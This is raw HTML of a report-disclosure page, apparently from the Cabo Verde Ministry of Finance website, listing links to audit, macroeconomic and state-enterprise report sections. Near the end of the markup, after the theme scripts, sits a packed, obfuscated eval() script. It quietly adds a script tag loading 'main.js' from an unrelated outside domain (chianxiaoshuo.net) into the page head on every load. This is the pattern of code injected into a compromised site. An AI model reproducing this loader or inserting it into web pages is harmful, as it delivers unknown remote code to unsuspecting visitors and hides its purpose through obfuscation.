class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Divulgação de Relatórios </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Divulgação de Relatórios e Documentos</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77776" data-analytics-asset-title="Divulgação de Relatórios e Documentos" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Divulgação de Relatórios</span> </div> <h6 style="color: #868686"></h6> <hr/> <div class="mf-conteudos-body" style="margin-bottom: -49px;"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_MhqxhwuGKEgW"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Documentos e Relatorios - Transparência</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="3589397" data-analytics-asset-title="Lista Documentos e Relatorios - Transparência" data-analytics-asset-type="web-content"> <ul class="docs-list"> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/inspecao-geral-das-financas">Inspeção Geral das Finanças </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/unidade-de-gestao-de-projetos-especiais"> Unidade de Gestão de Projetos Especiais </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/boletim-macroeconomico"> Boletim Macroeconómico </a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/uase-page#docs-uase">Unidade de Acompanhamento do Setor Empresarial do Estado</a></li> <li><picture data-fileentryid="3589418"><source media="(max-width:64px)" srcset="/o/adaptive-media/image/3589418/Preview-1000x0/folder+%284%29.png?t=1685119866322" /><source media="(max-width:64px) and (min-width:64px)" srcset="/o/adaptive-media/image/3589418/thumbnail-300x300/folder+%284%29.png?t=1685119866322" /><img data-fileentryid="3589418" src="/documents/20126/0/folder+%284%29.png/600bbe01-4ca3-cd86-befe-e399b85ce717?t=1685119866322&amp;imagePreview=1" /></picture><a href="https://www.mf.gov.cv/web/mf/relatorio-auditoria-a-covid"> Relatório Auditoria a Covid </a></li> </ul> <style type="text/css">.docs-list{list-style:none}.docs-list li{padding:20px 20px;border-bottom:1px solid #eee;display:flex;gap:20px}.docs-list li img{width:24px;height:auto}.docs-list li a{text-decoration:none;font-size:1.2rem}.docs-list li a:hover{cursor:pointer}</style> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_2iEq5ioLaQ2U"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_dFzbQBCkfeGY&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769075275687"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/divulgacao-de-relatorios/-/document_library/NuVIRRL3cT7z/view_file/3205108?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F76112%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D75";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d66099\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F3205108%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D75\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR");
